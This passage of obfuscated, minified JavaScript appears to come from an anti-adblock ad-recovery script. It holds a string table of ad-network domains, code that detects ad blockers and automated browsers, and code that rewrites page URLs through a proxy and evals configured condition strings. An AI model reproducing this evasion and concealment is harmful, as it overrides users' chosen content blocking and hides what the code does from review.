div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"gpt-funke","auto|always|avoid|left|right|recto|verso","phantomas","Google","<length>|auto","relative","adUnitPath","sdkVersion","stopImmediatePropagation","<generic>","seedtag.com","openxcdn.net","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Number sign is not allowed","notificationPermissions signal unexpected behaviour","x-frame-width","Document_write","<single-animation-composition>#","defineProperties","pbstck.com","auto|fixed","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","consumeUntilLeftCurlyBracket","Object","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","Element_hasAttribute","none|[weight||style||small-caps||position]","__lastWatirConfirm","gzip","attributionSrc","getSlotElementId","<!DOCTYPE html>","Exception occurred in hooked property ","Combinator is expected","sascdn.com","always|[anchors-valid||anchors-visible||no-overflow]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","credentials","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","HTMLImageElement","!important","sparteo.com","HTMLScriptElement_attributionSrc","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","mediaText","__as_is_ready_state_change_loading","<number>|<dimension>|<ident>|<ratio>",'<div class="CAN_content">',"eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","leaderboard","country","stackadapt.com","always|auto|avoid","driver","not expected type of fetch Request: ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<length>|<percentage>|auto","auto|from-font|[under||[left|right]]","replaceState","scrollY","[contain|none|auto]{1,2}","osano-","normal|<try-size>","remove",'<span id="banner-',"Document_querySelectorAll","<combinator>? <complex-real-selector>","servenobid.com","insertAfter","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","querySelectorAll","Node","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","anonymous","Document_cookie","data-sdk","none|<shadow>#","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","atan( <calc-sum> )","removeProperty","enter","use","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","getLastListNode","script:","<'margin-block'>","<'position-try-order'>? <'position-try-fallbacks'>","opacity","copy","nearest-neighbor|bicubic","manchesterworld.uk","lookupTypeNonSC",'<div class="',"getTargetingKeys","<media-in-parens> [or <media-in-parens>]+","Neither `enter` nor `leave` walker handler is set or both aren't a function","ReadableStream is not supported in fetchLater","<complex-real-selector-list>","drag|no-drag","components","repeat","[from-image||<resolution>]&&snap?","url-token","axelspringer.com","pluginsArray","tb|rl|bt|lr","Bad syntax reference: ","isAbsolute","<media-not>|<media-and>|<media-in-parens>","pub_300x250m","lvi","none|all|[digits <integer>?]","quizlet.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isAdBlockerDetected","<'inset-inline-end'>","<page-selector-list>","<angle-percentage>{1,2}","reserved2Input","traffective","number-token","sources","parentElement","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<bg-position>#","gpt-anymind","tokenIndex","chromium","coupang","stndz-","isActive","recovery_adm_click_ar","bqstreamer.com","</a></span>","frameElement","text-ad-links","window.top.confiant.services().onASTAdLoad","forEach","auto|<svg-length>","<length-percentage>","getGPPData",'meta[name="as-event-handler-added"]',"^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","turn","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","NestingSelector","flat","ddg/","advertisement-holder","script_onerror","afterend","skimresources.com","root","atob","<number-one-or-greater>","appendList","getTargeting","[( <scope-start> )]? [to ( <scope-end> )]?","iab-flexad","hasAttribute","crwdcntrl.net","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Y29rcQ==","requestAnimationFrame","none|circle|disc|square","33across.com","__as_xhr_processed","[auto|block|swap|fallback|optional]","campaignId","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","generic( kai )|generic( fangsong )|generic( nastaliq )","renderer","element","; SameSite=Lax","base","<percentage>|<length>","pageview","Terminate - IVT blocked","readyState","_fa_","banner-","SupportsDeclaration","[block|inline|x|y]#","pow( <calc-sum> , <calc-sum> )","class extends self.XMLHttpRequest","CSSStyleSheet","scrollX","mediarithmics.com","consentmanager.net","generate","ads-refinery89.adhese.com","https://onetag-sys.com/prebid-request","cmVzZXJ2ZWQx","data-ad-width","Feature","<feature-value-declaration>","rotateX( [<angle>|<zero>] )","setItem","title","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ=="," > ","normal|[<number> <integer>?]","colon-token","Failed to get encoded-id version: encoded-id is empty","<mask-reference>#","add","querySelector","adshield","samsungbrowser","aditude.io","Element_className","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","osano_","__gpp","cmpStr","scroll","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","hidden","raptive","data-meta","done","navigator.permissions is undefined","r script executed more than once","default|none","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","_array","Expect `","tokenBefore","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","join","tan( <calc-sum> )","adnxs-simple.com","<forgiving-selector-list>","true","ariaLabel","comment-token","//# sourceURL=rtb_adm.js","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","minutemedia-prebid.com","addConnectionHandler","HTMLAnchorElement","not","/ssvast_track/v2","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","webkitPersistentStorage","ownerNode","hbwrapper.com","securepubads.g.doubleclick.net","onclick","lijit.com","bot","x-frame-height","api.ootoo.co.kr","none|<track-list>|<auto-track-list>","port2","HTMLElement_style","gacraft.jp","[normal|small-caps]","cmVzZXJ2ZWQySW5wdXQ=","<symbol>+","Proxy","papi","<svg-length>","__tcfapi","/iu3","test","initial|inherit|unset|revert|revert-layer","sqrt( <calc-sum> )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","none|text|all|-moz-none","__webdriverFunc","child|young|old","Terminate - non-auto-recovery","Intl","find","[csstree-match] BREAK after ","repeat|no-repeat|space|round","__phantomas","gpt-publisher","HTMLAnchorElement_ping","logicieleducatif.fr","cache_is_blocking_ads","Terminate - keep original acceptable ads","EOF-token","isVisible","in2w_key","content|fixed","emit","unprotect","8UAuaXk","nullable","[Bot] bot detected, botKind=",'[id^="div-gpt-"]',"fromCharCode","object","__webdriver_evaluate",'link[rel="stylesheet"][href*="',"wechat","opts","HTMLTemplateElement","all|<custom-ident>","HTMLAnchorElement_protocol","pub.doubleverify.com","__prehooked","original","<media-query-list>","<url>|<string>","cesoirtv.com","cssTargetRegex","android","<percentage>","expires","<'opacity'>","undefined","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","rfihub.com","Click","findAllFragments","sourceMapURL could not be parsed","<pseudo-element-selector> <pseudo-class-selector>*","explicit","getServices","reverse","initial","http://","scanNumber","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","lookupType","c.appier.net","isSamsungBrowser","external","vmax","x: ","isInIframe","protectFetchInput shouldn't be called with non-ReadableStream","compareByGeneratedPositionsDeflatedNoLine","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","lep.co.uk","[discretionary-ligatures|no-discretionary-ligatures]","Rule","Terminate - profile not found","/runner.html","contain|none|auto","welt.de","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","enums","filename","indexOf","edinburghnews.scotsman.com","<'flex-shrink'>","as_key","[AdBlockDetector] acceptable ads check target ","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","reserved2Output","notificationPermissions","readystatechange","isVisibleIframe","reserved1Output","Range_createContextualFragment","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<complex-selector>#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","auto|touch","auto|<'border-style'>","mismatchOffset","; Partitioned","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","PerformanceEntry_name","rhino","script-src","normal|break-all|keep-all|break-word|auto-phrase","perspective( [<length [0,∞]>|none] )","eWJmcQ==","_version","getDetections","toLog","element display none important","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","isSafari","enliple","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","anonymised.io","setTimeout"," used missed syntax definition ","write","id5-sync.com","focus","once","server","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","originalHostname","MatchOnceBuffer","Combinator","hooked_page","<urange>#","isVisibleContent","<'grid-row-gap'> <'grid-column-gap'>?","Integer is expected","delete","baseURI","<an-plus-b>|even|odd","Condition","[<box>|border|padding|content]#","insurads.com","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge"];return(a2V=function(){return t})()}(function(t,e){const n=a2u,r=a2V();for(;;)try{if(883247==-parseInt(n(2005))/1*(-parseInt(n(878))/2)+-parseInt(n(3111))/3+-parseInt(n(1841))/4+-parseInt(n(2834))/5+-parseInt(n(2094))/6+-parseInt(n(640))/7*(-parseInt(n(3539))/8)+parseInt(n(2485))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const cD=a2u;var V={9141:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});let o="",i=r(2375);try{var s;o=null!==(s=document[r(2472)][r(1975)](r(3322)))&&void 0!==s?s:r(2010);const t=document[r(2472)][r(1975)](r(879))||document[r(2472)][r(1975)](r(615));t&&(i=new URL(t,window[r(2093)][r(3807)])[r(2477)])}catch(t){}const a={version:r(1809),sdkVersion:o,endpoint:i,env:r(1412),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1071)][r(1161)],insertBefore:Node[r(1071)][r(3744)]};function i(t,e){const n=r;e[n(2947)]?o[n(3744)][n(2973)](e[n(3369)],t,e[n(2947)]):o[n(1161)][n(2973)](e[n(3072)],t)}function s(t){const e=r;o[e(1161)][e(2973)](document[e(2826)],t)}function a(t){const e=r,n=document[e(2670)](t[e(2376)]);for(const r of t[e(3787)]())n[e(1778)](r,t[e(1975)](r));return n[e(2320)]=t[e(2320)],n}function c(){const t=r;try{if(null!=window[t(2015)][t(625)]&&t(2944)===window[t(2015)][t(625)][t(2944)][t(368)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2012)](e(917));const r=n[e(2211)][0][e(934)];n[e(2211)][0][e(934)]=t;const o=n[e(2211)][0][e(934)];return o===r||o[e(2001)]()===t[e(2001)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1273),p=r(2991);let g=0;function w(){const t=r;return![t(3988),t(377)][t(1117)]((e=>location[t(1793)][t(3846)](e)))&&!window[t(1586)]}function b(){const t=r;return i.A[t(634)](p)||g[t(3860)]()}async function y(t){const e=r;return e(3482)===i.A[e(634)](e(2867),!1)||!(!(window[e(2093)][e(2608)]+window[e(2093)][e(492)])[e(969)](e(1989))&&e(3482)!==i.A[e(634)](e(1989),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3671)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(389)](p,g[n(3860)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(389)](p,g[e(3860)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3482)===i.A[e(634)](e(2867),!1)||(void 0!==f?f:w()&&![e(2710),e(377)][e(1117)]((t=>location[e(1793)][e(3846)](t)))&&e(3482)===i.A[e(634)](m)?(A(t)[e(3671)]((t=>{const n=e;f=t,i.A[n(389)](m,t[n(3860)]())})),!0):(f=await A(t),i.A[e(389)](m,f[e(3860)]()),f))}async function x(t){return await async function(){const t=a2u;let e=!1;try{const n=document[t(2670)](t(1101));n[t(1778)]("id",t(1713)),document[t(2826)][t(1161)](n),n[t(1778)](t(1503),t(1008));const r=["ad",t(1768),t(1713),t(1079),t(1588),t(1600),t(3688),t(1041),t(563),t(3956),t(3197),t(3356),t(2633),t(2859),t(2839),t(1287),t(2177),t(2146),t(3382)];for(const i of r){n[t(3942)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1521)](n);if(t(4071)===r[t(539)]||t(3465)===r[t(3873)]){o.A[t(3843)](t(2112)),e=!0;break}}document[t(2826)][t(2617)](n)}catch(e){o.A[t(3843)](t(3851)[t(1093)](e))}return e}()?[!0,1]:await async function(){const t=a2u,e=XMLHttpRequest[t(3860)]();return!(!e[t(969)](t(1760))||!e[t(969)](t(3432))||(o.A[t(3843)](t(2847)),0))}()?[!0,2]:await async function(t){const e=a2u,n=[];if(t)for(const r of t)e(1347)===r[e(1716)]&&n[e(583)]({url:r[e(2940)]});const r=window[e(2093)][e(1793)][e(3846)](e(3359));return r?n[e(583)]({url:e(502)}):(n[e(583)]({url:e(3901),mustIncludeStrings:[e(1588)],mustExcludeStrings:[e(3971)]}),s.A[e(3628)]()||n[e(583)]({url:e(3960),mustIncludeStrings:[e(577)],mustExcludeStrings:[e(3971)]})),(await Promise[e(2224)]([...n[e(1666)]((t=>k(t[e(2940)],t[e(1002)],t[e(1986)]))),r?_():M()]))[e(1117)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2u,n=t[e(471)]||[],r=await Promise[e(2224)](t[e(2940)][e(1666)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2u;if(i(1665)===t[i(1716)]){const t=new XMLHttpRequest;t[i(3799)](i(3605),(()=>{const r=i;4===t[r(3426)]&&(t[r(4074)]>=200&&t[r(4074)]<300||n[r(969)](t[r(4074)])?e():o())})),t[i(3799)](i(3765),(()=>o())),t[i(3213)](i(1146),r),t[i(1698)]()}else if(i(2645)===t[i(1716)])if(s.A[i(3579)]())k(r)[i(3671)]((t=>t?o():e()))[i(2276)](o);else{const t=new Image;t[i(3799)](i(966),(()=>e())),t[i(3799)](i(3765),(()=>o())),t[i(615)]=r}else if(i(1720)===t[i(1716)]){const t=document[i(2670)](i(1720));t[i(3799)](i(966),(()=>e())),t[i(3799)](i(3765),(()=>o())),t[i(615)]=r,document[i(2826)][i(1161)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3843)](i(2195)[i(1093)](t[i(2940)])),!0):(o.A[i(3843)](i(3601)[i(1093)](t[i(2940)],i(3024))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2645),url:[e(464),e(3915)]})}async function k(t){const e=r;let n=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(634)]()[e(2451)][e(2973)](window,t);if(r[e(3724)])return!0;if(null===r[e(678)]&&e(1645)===r[e(1716)])return!0;if(r[e(4074)]<200||r[e(4074)]>=300)return!0;const o=await r[e(2409)]();if(0===o[e(1487)])return!0;if(!n[e(1699)]((t=>o[e(969)](t))))return!0;if(i[e(1117)]((t=>o[e(969)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3843)](e(4012)[e(1093)](t)),!1):(o.A[e(3843)](e(1596)[e(1093)](t,e(1351))),!0)}return!1}async function _(){const t=r,e=document[t(2670)](t(2914)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1503)][o(1745)](o(685),"0"),e[o(1503)][o(1745)](o(3706),"0"),e[o(1503)][o(1745)](o(3873),o(3465)),e[o(1503)][o(1745)](o(2951),o(4071)),document[o(2826)][o(1161)](e);const s=null===(i=d.A[o(634)](window)[o(991)][o(634)][o(2973)](e,window))||void 0===i?void 0:i[o(810)];if(!s)return n(!1);s[o(1815)][o(3213)](),s[o(1815)][o(3634)](o(3135)),s[o(1815)][o(1230)]();const a=s[o(1815)][o(2670)](o(1720));a[o(1778)](o(615),o(502)),a[o(3799)](o(966),(()=>n(!1))),a[o(3799)](o(3765),(()=>n(!0))),s[o(1815)][o(2826)][o(1161)](a)}));return e[t(3310)](),n}async function M(){const t=r,e=document[t(2670)](t(2914)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1503)][o(1745)](o(685),"0"),e[o(1503)][o(1745)](o(3706),"0"),e[o(1503)][o(1745)](o(3873),o(3465)),e[o(1503)][o(1745)](o(2951),o(4071)),document[o(2826)][o(1161)](e);const s=null===(i=d.A[o(634)](window)[o(991)][o(634)][o(2973)](e,window))||void 0===i?void 0:i[o(810)];if(!s)return n(!0);s[o(1815)][o(3213)](),s[o(1815)][o(3634)](o(3135)),s[o(1815)][o(1230)]();const a=s[o(1815)][o(2670)](o(1720));a[o(1778)](o(615),o(3901)),a[o(3799)](o(966),(()=>{const t=o;try{var e;const r=s[t(1588)];if(!r)return n(!0);if(!(null===(e=Object[t(3909)](r,t(718)))||void 0===e?void 0:e[t(389)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3799)](o(3765),(()=>n(!0))),s[o(1815)][o(2826)][o(1161)](a)}));return e[t(3310)](),n}function z(){const t=r,e=i.A[t(634)](t(2937),!1,t(3071));return!!e&&!!e[t(2919)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});class o{static[r(2944)](){const t=r;try{if(null!=window[t(2015)][t(625)]&&t(2944)===window[t(2015)][t(625)][t(2944)][t(368)])return!0}catch(t){}return!1}static[r(3628)](){const t=r;try{if(o[t(2944)]())return!1;const e=navigator[t(2592)][t(2001)](),n=[t(453)];return![t(2575),t(2732),t(2695),t(1533),t(2718),t(586),t(3163),t(2414),t(857),t(869),t(3394),t(3921),t(348)][t(1117)]((n=>e[t(969)](n)))&&n[t(1117)]((n=>e[t(969)](n)))}catch(t){}return!1}static[r(1114)](){const t=r;try{if(o[t(2944)]())return!1;const e=navigator[t(2592)][t(2001)]();if(e[t(969)](t(2627))||e[t(969)](t(1988)))return!0;const n=[t(857)];return![t(2575),t(2732),t(2695),t(1533),t(2718),t(586),t(3163),t(2414),t(869),t(3394),t(3921),t(348)][t(1117)]((n=>e[t(969)](n)))&&n[t(1117)]((n=>e[t(969)](n)))}catch(t){}return!1}static[r(3579)](){const t=r;try{const e=navigator[t(2592)][t(2001)]();return e[t(969)](t(3559))&&e[t(969)](t(3456))}catch(t){}return!1}static[r(2300)](){const t=r;try{return navigator[t(2592)][t(2001)]()[t(969)](t(2962))}catch(t){}return!1}static[r(1858)](){const t=r;return navigator[t(2592)][t(2001)]()[t(969)](t(3911))}}},5131:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2634),s=6e5,a=()=>{const t=r,e=o.A[t(634)](i);if(e)try{const n=Date[t(2897)](),r=JSON[t(2364)](atob(e))[t(2918)]((e=>e[t(1860)]+s>n));o.A[t(389)](i,btoa(JSON[t(1756)](r)))}catch(t){}},c=()=>!window[r(2093)][r(1793)][r(3846)](r(377)),l=t=>{const e=r;a();const n=o.A[e(634)](i);if(n)try{const r=JSON[e(2364)](atob(n)),o=Date[e(2897)](),i=r[e(3524)]((n=>n[e(2940)]===t));if(!i||i[e(1860)]+s<o)return;return i[e(902)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(634)](i);try{const r=s?JSON[n(2364)](atob(s)):[],a=r[n(365)]((e=>e[n(2940)]===t));-1!==a?(r[a][n(902)]=e,r[a][n(1860)]=Date[n(2897)]()):r[n(583)]({url:t,timestamp:Date[n(2897)](),blocked:e}),o.A[n(389)](i,btoa(JSON[n(1756)](r)))}catch(t){}}},8131:(O,U,q)=>{"use strict";const OA=a2u;q.d(U,{A1:()=>y,AG:()=>P,M5:()=>Q,VE:()=>S,VL:()=>n,vR:()=>t,z9:()=>c});var M=q(1783),h=q(9141),d=q(9754),r=q(8110),m=q(6033),o=q(5281),Y=q(7549),s=q(8542),H=q(6524),N=q(5131);function c(a){const Oa=a2u,b=null==a?void 0:a[Oa(1666)](((t,e)=>({autoRecovery:t,configIndex:e})))[Oa(2918)]((t=>{const e=Oa;let{autoRecovery:n}=t;return n[e(2332)]}))[Oa(3524)]((G=>{const OG=Oa;let{autoRecovery:w}=G;if(!w[OG(1606)])return!0;try{if(eval(w[OG(1606)][OG(2729)]))return!0}catch(t){Y.A[OG(3843)](OG(2506),t)}return!1}));return b}function n(t,e,n){const r=a2u;try{const o=(0,M.Wq)({protectUrlContext:e,url:n,kind:M.MN[r(2590)],endpoint:h.A[r(2743)]}),i=r(2816)[r(1093)](o,'"]');if(!d.A[r(634)](t)[r(593)][r(2973)](t[r(1815)][r(2826)],i)){const e=t[r(1815)][r(2670)](r(1855));e[r(1229)]=r(3046),e.as=r(1720),d.A[r(634)](t)[r(1220)][r(389)][r(2973)](e,o),t[r(1815)][r(2826)][r(1161)](e)}}catch(t){}}const C=[];let J=!1;function P(t,e,n){const r=a2u;C[r(583)](n),J||(J=!0,function n(){const o=r,i=C[o(4014)]();if(!i)return void(J=!1);const s=t[o(1815)][o(2670)](o(1720));s[o(615)]=(0,M.Wq)({protectUrlContext:e,url:i[o(615)],kind:M.MN[o(2590)],endpoint:h.A[o(2743)]});for(const{name:t,value:e}of Array[o(508)](i[o(945)]))o(615)!==t&&s[o(1778)](t,e);i[o(3968)]||i[o(3808)]?(s[o(3799)](o(966),(()=>{const t=o;i[t(518)](new Event(t(966)))})),s[o(3799)](o(3765),(()=>{const t=o,e=new Event(t(3765));e[t(2551)]=!0,i[t(518)](e)})),t[o(1815)][o(2826)][o(1161)](s),n()):(s[o(3799)](o(966),(()=>{const t=o;i[t(518)](new Event(t(966))),n()})),s[o(3799)](o(3765),(()=>{const t=o,e=new Event(t(3765));e[t(2551)]=!0,i[t(518)](e),n()})),t[o(1815)][o(2826)][o(1161)](s))}())}async function y(t,e,n){const r=a2u;if(!(0,N.Tq)())return await K(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return K(t,e,n)[r(3671)]((t=>{(0,N.fd)(n,t)})),o;const i=await K(t,e,n);return(0,N.fd)(n,i),i}async function K(t,e,n){const r=a2u;if(s.A[r(1114)]()&&s.A[r(1858)]())return await(0,H.p)(e,n);const o=t[r(1815)][r(2670)](r(1855));o[r(1229)]=r(3046),o.as=r(1720),d.A[r(634)](t)[r(1220)][r(389)][r(2973)](o,n);const i=new Promise((e=>{const n=r;o[n(3799)](n(966),(()=>{const r=n;try{t[r(1815)][r(2826)][r(2617)](o)}catch(t){}e(!1)})),o[n(3799)](n(3765),(()=>{const r=n;try{t[r(1815)][r(2826)][r(2617)](o)}catch(t){}e(!0)}))}));return t[r(1815)][r(2826)][r(1161)](o),i}function t(t,e,n){const r=a2u;if(n[r(3807)]&&n[r(3495)]instanceof Element&&!n[r(3495)][r(2176)]){n[r(3495)][r(2176)]=!0;const o=(0,M.Wq)({protectUrlContext:t,url:n[r(3807)],kind:M.MN[r(2660)],endpoint:h.A[r(2743)]}),i=e[r(1815)][r(2670)](r(1855));Array[r(508)](n[r(3495)][r(945)])[r(3384)]((t=>{const e=r;i[e(1778)](t[e(368)],t[e(540)])})),d.A[r(634)](e)[r(1220)][r(389)][r(2973)](i,o),i[r(2176)]=!0,n[r(3495)][r(1457)](r(3397),i)}}const E=[OA(2091),OA(1026),OA(3542),OA(1291),OA(1371),OA(2602),OA(2665),OA(1192),OA(3121),OA(3206),OA(637),OA(1560)],k=3,l=t=>{const e=OA;var n;if(e(4071)!==t[e(1503)][e(539)]||!t[e(1423)][e(969)](e(3287)))return!1;if(t[e(1423)][e(1487)]>1e4)return!0;const r=null!==(n=t[e(934)])&&void 0!==n?n:"";return E[e(2918)]((t=>r[e(969)](t)))[e(1487)]>=k},S=(t,e,n)=>{const o=OA,i=t=>(0,r.Bo)(e,t),s=t=>(0,r.pI)(e,t),a=t=>(0,r.yu)(e,t);try{for(const h of Array[o(508)](n))if(h instanceof CSSStyleRule){if(!0!==h[o(2176)]){var c;if(!l(h)||null!==(c=e[o(2035)])&&void 0!==c&&c[o(1117)]((t=>{const e=o;var n;return null===(n=h[e(934)])||void 0===n?void 0:n[e(969)](t)}))){var u,d;const n=(0,m.Qw)({protectUrlContext:t,selector:null!==(u=h[o(934)])&&void 0!==u?u:"",idFilter:t=>(0,r.Bo)(e,t),attributeFilter:t=>(0,r.yu)(e,t)});h[o(934)]=null!==(d=h[o(934)])&&void 0!==d&&d[o(969)](o(2185))?n:""[o(1093)](h[o(934)],",")[o(1093)](n)}for(let e=0;e<h[o(1503)][o(1487)];e++){const n=h[o(1503)][e],r=h[o(1503)][n];o(2515)==typeof r&&r[o(969)](o(1597))&&(h[o(1503)][n]=(0,m.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}S(t,e,h[o(2211)]),h[o(2176)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[o(2176)]&&S(t,e,h[o(2211)]),h[o(2176)]=!0)}catch(t){}},Q=(t,e,n)=>{const i=OA;if(!(n instanceof Element))return;const s=d.A[i(634)](window)[i(1673)][i(634)][i(2973)](n);if((0,r.ts)(e,s)){const t=d.A[i(634)](window)[i(1761)][i(634)][i(2973)](n),e=i(3223)+(0,o.md)(s[i(2001)]()),r=new RegExp("<"[i(1093)](s[i(2001)](),i(758)),"gi"),a=new RegExp("</"[i(1093)](s[i(2001)](),">"),"gi"),c=t[i(439)](r,"<"[i(1093)](e,"$1"))[i(439)](a,"</"[i(1093)](e,">"));d.A[i(634)](window)[i(1761)][i(389)][i(2973)](n,c)}const a=d.A[i(634)](window)[i(1737)][i(634)][i(2973)](n);(0,r.Bo)(e,a)&&d.A[i(634)](window)[i(1737)][i(389)][i(2973)](n,(0,o.md)(a));const c=d.A[i(634)](window)[i(1084)][i(634)][i(2973)](n);for(const t of Array[i(508)](c))(0,r.Bo)(e,t)&&(c[i(3453)]((0,o.md)(t)),c[i(3310)](t));const l=d.A[i(634)](window)[i(2915)][i(634)][i(2973)](n);for(const t of Array[i(508)](l))if((0,r.yu)(e,t[i(368)])){const e=i(457)+(0,o.md)(t[i(368)][i(1639)](5)[i(2001)]());d.A[i(634)](window)[i(4030)][i(2973)](n,e,t[i(540)]),d.A[i(634)](window)[i(1838)][i(2973)](n,t[i(368)])}else(0,r.v5)(e,t[i(368)],t[i(540)])&&d.A[i(634)](window)[i(4030)][i(2973)](n,t[i(368)],(0,o.md)(t[i(540)]));if(n instanceof HTMLAnchorElement){const r=d.A[i(634)](window)[i(2864)][i(2973)](n,i(3807));if(r&&!(0,M.EW)(r))try{const o=new URL(r)[i(1793)];(e[i(2249)][i(1117)]((t=>t[i(3515)](r)))||e[i(1784)][i(1117)]((t=>o[i(3846)](t))))&&d.A[i(634)](window)[i(4030)][i(2973)](n,i(3807),(0,M.Wq)({protectUrlContext:t,url:r,kind:M.MN[i(1374)],endpoint:h.A[i(2743)]}))}catch(t){}}const u=n[i(3787)]()[i(2918)]((t=>t[i(969)](i(995))));u[i(1487)]>0&&u[i(3384)]((t=>{n[i(845)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2497);var g=function(t){const e=r;return 